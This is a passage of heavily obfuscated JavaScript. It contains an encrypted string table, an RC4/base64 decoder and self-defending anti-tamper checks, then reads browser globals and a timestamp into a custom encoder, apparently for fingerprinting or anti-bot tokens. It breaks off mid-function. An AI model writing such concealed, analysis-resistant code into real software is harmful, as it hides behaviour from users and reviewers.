x43\x68\x41\x63\x4e\x47\x6b\x6e\x44\x69\x63\x4f\x77\x65\x32\x62\x43\x74\x73\x4b\x75\x77\x37\x38\x3d','\x62\x4d\x4f\x59\x77\x37\x4d\x3d','\x4f\x73\x4b\x41\x77\x71\x6b\x3d','\x55\x67\x48\x44\x6a\x79\x6e\x43\x69\x73\x4f\x31\x77\x6f\x54\x43\x73\x38\x4f\x6b\x77\x72\x42\x42\x45\x51\x3d\x3d','\x41\x4d\x4b\x68\x48\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x76\x44\x76\x77\x33\x44\x6f\x4d\x4f\x54','\x51\x6d\x44\x43\x74\x38\x4b\x48','\x77\x72\x72\x44\x75\x69\x30\x3d','\x61\x46\x4e\x6e\x51\x6e\x54\x44\x6d\x73\x4f\x44','\x62\x4d\x4b\x6e\x77\x72\x48\x44\x68\x4d\x4b\x71\x45\x33\x35\x6c\x63\x41\x3d\x3d','\x77\x36\x76\x44\x74\x38\x4b\x53\x5a\x73\x4b\x77\x77\x6f\x4c\x44\x6e\x63\x4f\x70\x77\x34\x6e\x44\x75\x69\x6e\x44\x6b\x4d\x4b\x48\x66\x6e\x63\x65\x77\x71\x52\x4c\x77\x36\x55\x4b\x77\x34\x78\x4c\x58\x77\x49\x7a\x77\x34\x48\x44\x6d\x4d\x4b\x54\x77\x71\x6e\x44\x6b\x73\x4f\x71\x46\x63\x4f\x68\x4a\x67\x3d\x3d','\x77\x35\x6e\x43\x72\x45\x45\x76\x43\x33\x49\x6c','\x61\x4d\x4f\x49\x63\x38\x4f\x66\x5a\x4d\x4b\x5a\x77\x34\x31\x4a','\x56\x4d\x4b\x6f\x77\x70\x30\x3d','\x77\x34\x6f\x47\x77\x6f\x66\x44\x70\x63\x4f\x79\x4a\x51\x3d\x3d','\x59\x73\x4f\x45\x63\x63\x4f\x64\x66\x73\x4b\x51','\x61\x54\x62\x43\x72\x41\x3d\x3d','\x5a\x63\x4f\x53\x54\x67\x3d\x3d','\x77\x70\x30\x55\x77\x34\x72\x44\x72\x6a\x41\x52\x4b\x73\x4b\x2f\x77\x71\x45\x43\x63\x67\x3d\x3d','\x77\x36\x58\x44\x71\x30\x76\x44\x6c\x4d\x4f\x38\x53\x38\x4f\x6a','\x77\x37\x2f\x43\x74\x58\x4d\x3d','\x77\x37\x7a\x44\x71\x56\x72\x44\x6c\x73\x4f\x74\x61\x73\x4f\x61\x64\x73\x4b\x2b\x43\x63\x4b\x66\x77\x34\x6e\x43\x6d\x79\x67\x32\x77\x70\x4c\x44\x73\x48\x39\x4e\x66\x4d\x4f\x39\x77\x72\x6e\x44\x74\x4d\x4b\x50\x55\x73\x4f\x57\x77\x71\x33\x43\x6f\x58\x72\x44\x73\x63\x4f\x74\x48\x68\x6e\x43\x6b\x46\x74\x75','\x77\x72\x42\x33\x4c\x63\x4b\x74\x58\x32\x49\x3d','\x77\x6f\x44\x44\x6a\x6b\x45\x3d','\x49\x4d\x4b\x6a\x57\x51\x3d\x3d','\x53\x73\x4b\x6f\x77\x71\x4e\x30\x77\x6f\x56\x36\x56\x32\x7a\x43\x76\x68\x51\x78','\x62\x4d\x4f\x37\x77\x70\x30\x6f\x77\x35\x7a\x43\x6a\x54\x48\x43\x74\x67\x3d\x3d','\x77\x72\x46\x53\x4b\x41\x3d\x3d','\x77\x35\x62\x43\x73\x4d\x4f\x7a\x57\x56\x50\x44\x68\x38\x4f\x35\x77\x70\x33\x43\x71\x73\x4f\x33','\x44\x77\x4a\x71\x77\x35\x4a\x72\x53\x4d\x4f\x78\x77\x37\x52\x75','\x4c\x63\x4f\x4a\x43\x63\x4f\x4c','\x77\x36\x37\x44\x76\x73\x4b\x52\x52\x68\x78\x6f','\x77\x36\x37\x44\x75\x73\x4b\x41\x58\x67\x3d\x3d','\x77\x37\x66\x44\x73\x4d\x4b\x52\x51\x78\x56\x35','\x77\x34\x49\x47\x77\x70\x72\x44\x71\x63\x4f\x79\x49\x6a\x6f\x3d','\x42\x77\x49\x73','\x47\x63\x4b\x42\x50\x77\x3d\x3d','\x5a\x4d\x4f\x5a\x77\x6f\x45\x3d','\x64\x63\x4f\x52\x77\x36\x6e\x44\x71\x58\x64\x37','\x77\x34\x31\x35\x49\x67\x3d\x3d','\x47\x73\x4f\x51\x77\x37\x58\x44\x67\x73\x4b\x65\x77\x71\x41\x62\x5a\x38\x4b\x54\x47\x73\x4f\x4f\x77\x35\x72\x44\x6d\x44\x44\x43\x6f\x6e\x49\x3d','\x58\x63\x4b\x64\x77\x70\x41\x35\x77\x34\x66\x43\x6b\x38\x4f\x46\x56\x77\x3d\x3d','\x77\x37\x72\x44\x6e\x31\x73\x3d','\x42\x58\x37\x44\x6a\x63\x4f\x48\x63\x38\x4b\x48\x53\x4d\x4f\x70\x77\x36\x67\x3d','\x62\x73\x4b\x59\x77\x37\x34\x31\x50\x42\x6b\x3d','\x64\x38\x4f\x63\x77\x6f\x6e\x44\x73\x78\x4c\x44\x6a\x73\x4f\x42\x43\x38\x4f\x71\x77\x70\x6c\x48\x77\x72\x6a\x43\x67\x63\x4b\x6f\x4a\x6c\x41\x3d','\x62\x38\x4f\x63\x77\x70\x50\x44\x72\x78\x41\x3d','\x65\x38\x4b\x79\x77\x35\x72\x43\x74\x38\x4b\x2f\x42\x77\x3d\x3d','\x58\x48\x54\x43\x73\x73\x4b\x47\x56\x73\x4f\x76\x77\x37\x4a\x55\x61\x33\x48\x43\x6d\x42\x31\x41\x63\x6d\x74\x48\x49\x67\x3d\x3d','\x77\x70\x73\x5a\x77\x35\x50\x44\x76\x44\x77\x3d','\x77\x37\x58\x44\x70\x55\x4a\x32\x77\x35\x30\x6f\x50\x67\x3d\x3d','\x47\x52\x6f\x32\x77\x71\x70\x58\x77\x71\x77\x67\x63\x68\x48\x43\x6d\x38\x4f\x6a\x47\x38\x4b\x39\x77\x72\x58\x44\x68\x67\x34\x66\x65\x4d\x4f\x76\x77\x34\x6f\x32\x45\x30\x7a\x43\x73\x47\x35\x6e\x77\x36\x67\x3d','\x77\x6f\x78\x56\x77\x34\x6b\x73\x77\x70\x38\x3d','\x77\x36\x72\x44\x73\x38\x4b\x47\x54\x52\x42\x79\x77\x34\x73\x3d','\x48\x73\x4b\x58\x41\x41\x73\x36\x52\x51\x3d\x3d','\x57\x54\x76\x43\x6a\x30\x6a\x43\x68\x4d\x4f\x6e\x41\x54\x49\x34\x52\x47\x50\x44\x6f\x63\x4f\x78\x77\x37\x7a\x43\x68\x58\x55\x41\x56\x77\x3d\x3d','\x53\x67\x2f\x43\x67\x7a\x6e\x43\x6c\x77\x3d\x3d','\x77\x34\x2f\x44\x6e\x38\x4b\x56\x77\x71\x77\x6e\x77\x72\x54\x44\x6c\x4d\x4f\x67','\x53\x63\x4f\x53\x77\x36\x4c\x44\x68\x63\x4b\x58\x77\x71\x34\x62\x4b\x4d\x4b\x45\x51\x73\x4f\x59\x77\x35\x50\x44\x6a\x7a\x58\x43\x70\x48\x35\x36\x4b\x55\x59\x3d'];(function(_0xde5ebd,_0x11aa94){var _0x708d85=function(_0x685243){while(--_0x685243){_0xde5ebd['\x70\x75\x73\x68'](_0xde5ebd['\x73\x68\x69\x66\x74']());}};var _0x4c597c=function(){var _0x43d7c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x253580,_0x4d5de5,_0x518a9e,_0x120207){_0x120207=_0x120207||{};var _0x1929a2=_0x4d5de5+'\x3d'+_0x518a9e;var _0x44d3ac=0x0;for(var _0x44d3ac=0x0,_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];_0x44d3ac<_0x42f1ba;_0x44d3ac++){var _0x142f43=_0x253580[_0x44d3ac];_0x1929a2+='\x3b\x20'+_0x142f43;var _0x463b29=_0x253580[_0x142f43];_0x253580['\x70\x75\x73\x68'](_0x463b29);_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];if(_0x463b29!==!![]){_0x1929a2+='\x3d'+_0x463b29;}}_0x120207['\x63\x6f\x6f\x6b\x69\x65']=_0x1929a2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc5a849,_0x5bce4f){_0xc5a849=_0xc5a849||function(_0x156e87){return _0x156e87;};var _0x57a7bc=_0xc5a849(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5bce4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d3503=function(_0xd476ad,_0x20a1b4){_0xd476ad(++_0x20a1b4);};_0x4d3503(_0x708d85,_0x11aa94);return _0x57a7bc?decodeURIComponent(_0x57a7bc[0x1]):undefined;}};var _0x222710=function(){var _0xc6e4af=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc6e4af['\x74\x65\x73\x74'](_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x222710;var _0x425e47='';var _0x526c89=_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x526c89){_0x43d7c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x526c89){_0x425e47=_0x43d7c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c597c();}(_0x0245,0xc2));var _0x5024=function(_0xde5ebd,_0x11aa94){_0xde5ebd=_0xde5ebd-0x0;var _0x708d85=_0x0245[_0xde5ebd];if(_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x552424=function(){return this;};var _0x4c597c=_0x552424();var _0x43d7c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4c597c['\x61\x74\x6f\x62']||(_0x4c597c['\x61\x74\x6f\x62']=function(_0x253580){var _0x4d5de5=String(_0x253580)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x518a9e=0x0,_0x120207,_0x1929a2,_0x3d1df4=0x0,_0x44d3ac='';_0x1929a2=_0x4d5de5['\x63\x68\x61\x72\x41\x74'](_0x3d1df4++);~_0x1929a2&&(_0x120207=_0x518a9e%0x4?_0x120207*0x40+_0x1929a2:_0x1929a2,_0x518a9e++%0x4)?_0x44d3ac+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x120207>>(-0x2*_0x518a9e&0x6)):0x0){_0x1929a2=_0x43d7c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1929a2);}return _0x44d3ac;});}());var _0x42f1ba=function(_0x142f43,_0x463b29){var _0xc5a849=[],_0x5bce4f=0x0,_0x156e87,_0x57a7bc='',_0x4d3503='';_0x142f43=atob(_0x142f43);for(var _0xd476ad=0x0,_0x20a1b4=_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xd476ad<_0x20a1b4;_0xd476ad++){_0x4d3503+='\x25'+('\x30\x30'+_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd476ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x142f43=decodeURIComponent(_0x4d3503);for(var _0x222710=0x0;_0x222710<0x100;_0x222710++){_0xc5a849[_0x222710]=_0x222710;}for(_0x222710=0x0;_0x222710<0x100;_0x222710++){_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710]+_0x463b29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x222710%_0x463b29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;}_0x222710=0x0;_0x5bce4f=0x0;for(var _0xc6e4af=0x0;_0xc6e4af<_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xc6e4af++){_0x222710=(_0x222710+0x1)%0x100;_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710])%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;_0x57a7bc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc6e4af)^_0xc5a849[(_0xc5a849[_0x222710]+_0xc5a849[_0x5bce4f])%0x100]);}return _0x57a7bc;};_0x5024['\x72\x63\x34']=_0x42f1ba;_0x5024['\x64\x61\x74\x61']={};_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x425e47=_0x5024['\x64\x61\x74\x61'][_0xde5ebd];if(_0x425e47===undefined){if(_0x5024['\x6f\x6e\x63\x65']===undefined){var _0x526c89=function(_0x23b65c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x23b65c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4920ce=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4920ce['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3ff065){if(!Boolean(~_0x3ff065)){return _0x3ff065;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x59c242){for(var _0x27be51=0x0,_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x27be51<_0x428ef5;_0x27be51++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x59c242(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x526c89(_0x5024)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5024['\x6f\x6e\x63\x65']=!![];}_0x708d85=_0x5024['\x72\x63\x34'](_0x708d85,_0x11aa94);_0x5024['\x64\x61\x74\x61'][_0xde5ebd]=_0x708d85;}else{_0x708d85=_0x425e47;}return _0x708d85;};(function(){var _0x113257=function(){var _0xde5ebd=!![];return function(_0x11aa94,_0x708d85){var _0x685243=_0xde5ebd?function(){if(_0x708d85){var _0xf56171=_0x708d85['\x61\x70\x70\x6c\x79'](_0x11aa94,arguments);_0x708d85=null;return _0xf56171;}}:function(){};_0xde5ebd=![];return _0x685243;};}();var _0x5f2888={'\x4e\x49\x57':function _0x4e429b(_0x3ef765,_0x31ce0e){return _0x3ef765(_0x31ce0e);},'\x69\x4d\x6a':function _0x1acf39(_0x5e530f,_0x2818d5){return _0x5e530f<_0x2818d5;},'\x42\x4f\x43':function _0x2c7fc1(_0x5f0a35,_0x314663){return _0x5f0a35+_0x314663;},'\x4b\x75\x55':function _0x896f89(_0x47275){return _0x47275();},'\x4e\x78\x62':function _0x1a49a6(_0x46bee7,_0x5d887c){return _0x46bee7<_0x5d887c;},'\x71\x59\x78':function _0x515745(_0x2ca9fa,_0x4235b9){return _0x2ca9fa!==_0x4235b9;},'\x48\x61\x75':function _0x4e8c9f(_0x2b6feb,_0x14a23a){return _0x2b6feb+_0x14a23a;},'\x4a\x70\x46':function _0x3976b5(_0x3a8302,_0x4eb9fc){return _0x3a8302/_0x4eb9fc;},'\x69\x7a\x55':function _0x21b151(_0xf5da51,_0x101fc1){return _0xf5da51===_0x101fc1;},'\x59\x78\x4f':function _0x363182(_0x5589c8,_0xd6ecdc){return _0x5589c8%_0xd6ecdc;},'\x51\x67\x4a':function _0x974e52(_0x360921,_0x4138a3){return _0x360921(_0x4138a3);},'\x70\x6e\x6f':function _0x116934(_0x5bb5f9,_0x294981){return _0x5bb5f9>_0x294981;},'\x50\x41\x52':function _0x39c038(_0x3d9025,_0x84b027){return _0x3d9025-_0x84b027;},'\x58\x4c\x54':function _0x5bcdc9(_0x4d1ce8,_0xa9f11){return _0x4d1ce8%_0xa9f11;},'\x63\x6d\x69':function _0x4eb2d3(_0x54d710,_0x31b8dd){return _0x54d710==_0x31b8dd;},'\x47\x44\x41':function _0x1a953c(_0xdbbf83,_0x26b28a){return _0xdbbf83%_0x26b28a;},'\x55\x79\x45':function _0x3c9aea(_0x14a7d8,_0x4045c7){return _0x14a7d8|_0x4045c7;},'\x59\x67\x4b':function _0x29f2f6(_0x196db5,_0x509ccc){return _0x196db5/_0x509ccc;},'\x64\x45\x56':function _0x2bfce6(_0x4a64cc,_0x438901){return _0x4a64cc==_0x438901;},'\x46\x42\x50':function _0x2bd9c6(_0x42b078,_0x4a828f){return _0x42b078==_0x4a828f;},'\x51\x70\x46':function _0xedd492(_0x2bf9be,_0x462c06){return _0x2bf9be==_0x462c06;},'\x45\x66\x64':function _0x31843b(_0x1eb119,_0x3adb1e){return _0x1eb119==_0x3adb1e;},'\x41\x59\x6b':function _0x472e63(_0x5404bf,_0x4d645b){return _0x5404bf(_0x4d645b);},'\x59\x68\x4e':function _0xf82e7(_0x155028,_0x3f3751){return _0x155028==_0x3f3751;},'\x44\x70\x4b':function _0x11e626(_0x516c02,_0x2002fd){return _0x516c02(_0x2002fd);},'\x72\x44\x72':function _0x4328de(_0x44be17,_0x8f122a){return _0x44be17(_0x8f122a);},'\x74\x78\x4b':function _0x3f5063(_0x3f6876,_0x475c72){return _0x3f6876(_0x475c72);},'\x42\x72\x62':function _0x5964a4(_0x1d05f5,_0x15ff0e){return _0x1d05f5+_0x15ff0e;},'\x6a\x44\x63':function _0x5ed3df(_0x285bba,_0x1f6e50){return _0x285bba+_0x1f6e50;}};var _0x4548cd=this[_0x5024('0x0', '\x26\x61\x71\x30')];var _0xffa565=_0x4548cd[_0x5024('0x1', '\x52\x5e\x76\x48')];var _0x56bc6c='';var _0x26c112='';if(typeof _0x4548cd[_0x5024('0x2', '\x4a\x43\x49\x31')]!==_0x5024('0x3', '\x51\x26\x6b\x38')){_0x56bc6c=_0x4548cd[_0x5024('0x4', '\x62\x4e\x76\x6d')];_0x26c112=_0x56bc6c[_0x5024('0x5', '\x29\x39\x31\x66')];}var _0x57801c=_0x4548cd[_0x5024('0x6', '\x4d\x6f\x68\x33')];var _0x5aa33a=_0x4548cd[_0x5024('0x7', '\x6b\x79\x56\x52')];var _0x20d3f4=new _0x4548cd[_0x5024('0x8', '\x55\x2a\x49\x4c')]()[_0x5024('0x9', '\x47\x47\x6e\x63')]();var _0x440200='';function _0x200abf(_0x44b6bf){var _0x4459dc={'\x71\x51\x44':function _0x1858a8(_0xc9034b,_0x2417a8){return _0xc9034b<_0x2417a8;},'\x48\x57\x57':function _0x136791(_0x59f208,_0x5cda95){return _0x59f208&_0x5cda95;},'\x56\x79\x67':function _0x2997c5(_0x1ee768,_0x192418){return _0x1ee768>>_0x192418;},'\x61\x72\x63':function _0xe4f1a(_0x306822,_0x26af0d){return _0x306822==_0x26af0d;},'\x46\x50\x55':function _0x12958c(_0x29267e,_0x5b3e30){return _0x29267e>>_0x5b3e30;},'\x78\x49\x6b':function _0x15903b(_0x1e8ba7,_0xae51e8){return _0x1e8ba7|_0xae51e8;},'\x6c\x69\x62':function _0x69636c(_0x3c1ed9,_0x2b80b7){return _0x3c1ed9<<_0x2b80b7;},'\x6e\x77\x6c':function _0x2d13c4(_0x10b234,_0x109e1b){return _0x10b234&_0x109e1b;},'\x4d\x6c\x6b':function _0x100471(_0x4c2409,_0x260892){return _0x4c2409&_0x260892;},'\x4f\x5a\x69':function _0x4febd1(_0x39386f,_0x1164cd){return _0x39386f<<_0x1164cd;},'\x70\x5a\x70':function _0x5f1032(_0xd952a0,_0x4e1931){return _0xd952a0&_0x4e1931;},'\x62\x69\x61':function _0xd9719a(_0x218e6e,_0x3024f2){return _0x218e6e&_0x3024f2;},'\x56\x63\x57':function _0x4fa082(_0x58ab01,_0x2c5b43){return _0x58ab01==_0x2c5b43;},'\x74\x77\x52':function _0x2c13c1(_0x38a263,_0xf45d7a){return _0x38a263<<_0xf45d7a;},'\x65\x6a\x43':function _0x2782d3(_0x222d49,_0x4e83d9){return _0x222d49&_0x4e83d9;},'\x45\x4d\x6c':function _0x368043(_0x439fe3,_0x2d3f36){return _0x439fe3|_0x2d3f36;},'\x46\x4b\x62':function _0xfda50(_0x189ac6,_0x23f10f){return _0x189ac6<<_0x23f10f;},'\x45\x59\x7a':function _0x4d7eac(_0x154207,_0x3749c1){return _0x154207&_0x3749c1;},'\x74\x67\x6a':function _0x336560(_0x182060,_0x57783e){return _0x182060>>_0x57783e;},'\x62\x58\x4b':function _0x3e1b3c(_0x5bc1a4,_0x5d676b){return _0x5bc1a4&_0x5d676b;}};var _0x36e5ab=_0x5024('0xa', '\x4b\x4c\x33\x5b')[_0x5024('0xb', '\x6f\x34\x59\x38')]('\x7c'),_0x9628b9=0x0;while(!![]){switch(_0x36e5ab[_0x9628b9++]){case'\x30':return _0x33ea8f;continue;case'\x31':var _0x33ea8f,_0x3637a3,_0x5a1e5f;continue;case'\x32':var _0x9d9835,_0x21a52d,_0x18660a;continue;case'\x33':while(_0x4459dc[_0x5024('0xc', '\x6f\x23\x4f\x64')](_0x3637a3,_0x5a1e5f)){var _0xcea63e=_0x5024('0xd', '\x75\x42\x78\x56')[_0x5024('0xe', '\x6a\x34\x6e\x6b')]('\x7c'),_0x2c76ae=0x0;while(!![]){switch(_0xcea63e[_0x2c76ae++]){case'\x30':_0x21a52d=_0x44b6bf[_0x5024('0xf', '\x5e\x29\x54\x23')](_0x3637a3++);continue;case'\x31':_0x33ea8f+=_0x364d4c[_0x5024('0x10', '\x6d\x25\x35\x34')](_0x4459dc[_0x5024('0x11', '\x52\x5e\x76\x48')](_0x21a52d,0xf)<<0x2|_0x4459dc[_0x5024('0x12', '\x71\x6a\x68\x71')](_0x18660a&0xc0,0x6));continue;case'\x32':if(_0x4459dc[_0x5024('0x13', '\x46\x47\x50\x6a')](_0x3637a3,_0x5a1e5f)){_0x33ea8f+=_0x364d4c[_0x5024('0x14', '\x6f\x34\x59\x38')](_0x4459dc[_0x5024('0x15', '\x5e\x29\x54\x23')](_0x9d9835,0x2));_0x33ea8f+=_0x364d4c[_0x5024('0x10', '\x6d\x25\x35\x34')](_0x4459dc[_0x5024('0x16', '\x54\x55\x4a\x28')](_0x4459dc[_0x5024('0x17', '\x36\x33\x40\x79')](_0x4459dc[_0x5024('0x18', '\x70\x47\x33\x58')](_0x9d9835,0x3),0x4),_0x4459dc[_0x5024('0x19', '\x56\x26\x43\x67')](_0x21a52d,0xf0)>>0x4));_0x33ea8f+=_0x364d4c[_0x5024('0x14', '\x6f\x34\x59\x38')](_0x4459dc[_0x5024('0x1a', '\x70\x47\x33\x58')](_0x4459dc[_0x5024('0x1b', '\x5e\x29\x54\x23')](_0x21a52d,0xf),0x2));_0x33ea8f+='\x3d';break;}continue;case'\x33':_0x18660a=_0x44b6bf[_0x5024('0x1c', '\x6d\x25\x35\x34')](_0x3637a3++);continue;case'\x34':_0x9d9835=_0x4459dc[_0x5024('0x1d', '\x36\x33\x40\x79')](_0x44b6bf[_0x5024('0x1e', '\x47\x48\x56\x40')](_0x3637a3++),0xff);continue;case'\x35':_0x33ea8f+=_0x364d4c[_0x5024('0x1f', '\x56\x26\x43\x67')](_0x4459dc[_0x5024('0x20', '\x26\x6e\x4d\x43')](_0x18660a,0x3f));continue;case'\x36':if(_0x4459dc[_0x5024('0x21', '\x75\x5e\x6c\x79')](_0x3637a3,_0x5a1e5f)){_0x33ea8f+=_0x364d4c[_0x5024('0x22', '\x4d\x6f\x68\x33')](_0x4459dc[_0x5024('0x23', '\x45\x6b\x4c\x69')](_0x9d9835,0x2));_0x33ea8f+=_0x364d4c[_0x5024('0x24', '\x5d\x37\x62\x75')](_0x4459dc[_0x5024('0x25', '\x5d\x37\x62\x75')](_0x4459dc[_0x5024('0x26', '\x54\x55\x4a\x28')](_0x9d9835,0x3),0x4));_0x33ea8f+='\x3d\x3d';break;}continue;case'\x37':_0x33ea8f+=_0x364d4c[_0x5024('0x10', '\x6d\x25\x35\x34')](_0x4459dc[_0x5024('0x27', '\x28\x2a\x61\x48')](_0x9d9835,0x2));continue;case'\x38':_0x33ea8f+=_0x364d4c[_0x5024('0x28', '\x5a\x4e\x6d\x76')](_0x4459dc[_0x5024('0x29', '\x55\x2a\x49\x4c')](_0x4459dc[_0x5024('0x2a', '\x40\x4b\x61\x72')](_0x4459dc[_0x5024('0x2b', '\x6b\x5b\x37\x39')](_0x9d9835,0x3),0x4),_0x4459dc[_0x5024('0x2c', '\x40\x38\x79\x29')](_0x4459dc[_0x5024('0x2d', '\x4a\x43\x49\x31')](_0x21a52d,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x5a1e5f=_0x44b6bf[_0x5024('0x2e', '\x47\x47\x6e\x63')];continue;case'\x35':var _0x364d4c=_0x5024('0x2f', '\x55\x2a\x49\x4c');continue;case'\x36':_0x33ea8f='';continue;case'\x37':_0x3637a3=0x0;continue;}break;}}function _0x366448(_0x27fa07){var _0x327f3a=_0x113257(this,function(){var _0xde5ebd=function(){return'\x64\x65\x76';},_0x11aa94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x29b0d0=function(){var _0x552424=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x552424['\x74\x65\x73\x74'](_0xde5ebd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c597c=function(){var _0x43d7c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43d7c9['\x74\x65\x73\x74'](_0x11aa94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x253580=function(_0x4d5de5){var _0x518a9e=~-0x1>>0x1+0xff%0x0;if(_0x4d5de5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x518a9e)){_0x120207(_0x4d5de5);}};var _0x120207=function(_0x1929a2){var _0x3d1df4=~-0x4>>0x1+0xff%0x0;if(_0x1929a2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3d1df4){_0x253580(_0x1929a2);}};if(!_0x29b0d0()){if(!_0x4c597c()){_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x253580('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x327f3a();return function(_0x2d67a0){_0x440200+=_0x2d67a0;return _0x5f2888[_0x5024('0x30', '\x4d\x6f\x68\x33')](_0x27fa07,_0x2d67a0);};}function _0x271e17(){var _0x389d4b=new _0x4548cd[_0x5024('0x31', '\x46\x47\x50\x6a')]();var _0x1a1fcd=new _0x4548cd[_0x5024('0x32', 